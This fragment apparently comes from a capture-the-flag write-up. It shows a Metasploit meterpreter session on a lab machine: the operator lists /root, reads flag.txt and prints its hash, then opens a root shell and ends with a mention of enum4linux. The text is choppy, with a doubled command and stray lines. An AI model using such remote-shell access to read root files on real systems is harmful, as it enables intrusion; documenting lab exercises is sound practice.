 meterpreter > cd root
lsmeterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100667/rw-rw-rwx 47 fil 2019-03-11 12:06:14 -0400 .bash_history
100667/rw-rw-rwx 3106 fil 2015-10-22 13:15:21 -0400 .bashrc
040777/rwxrwxrwx 4096 dir 2019-03-11 11:30:33 -0400 .nano
100667/rw-rw-rwx 148 fil 2015-08-17 11:30:33 -0400 .profile
040777/rwxrwxrwx 4096 dir 2019-03-10 17:52:32 -0400 .ssh
100667/rw-rw-rwx 658 fil 2019-03-11 12:05:22 -0400 .viminfo
100666/rw-rw-rw- 33 fil 2019-03-11 12:05:22 -0400 flag.txt
040776/rwxrwxrw- 4096 dir 2019-03-10 17:52:43 -0400 snap
the file /root/flag
meterpreter > cat flag.txt
ff1fc4a81affcc7688cf89ae7dc6e0e1
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 2 created.
Channel 3 created.
TOOLS
whoami
root
enum4linux